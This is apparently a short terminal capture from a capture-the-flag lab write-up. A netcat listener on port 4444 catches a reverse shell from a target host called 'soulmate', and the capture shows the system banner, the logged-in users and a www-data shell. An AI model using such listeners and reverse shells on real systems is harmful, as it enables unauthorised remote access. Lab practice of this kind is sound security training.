 ❯ nc -lvnp 4444
Connection from 10.10.11.86:44112
Linux soulmate 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 21:24:05 up  4:07,  2 users,  load average: 0.00, 0.04, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ben      pts/2    10.10.16.49      21:12    7:45   0.08s  0.04s ssh ben@localhost -p 2222
ben      pts/3    10.10.16.74      19:31    1:51m  0.03s  0.03s /bin/bash -l
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$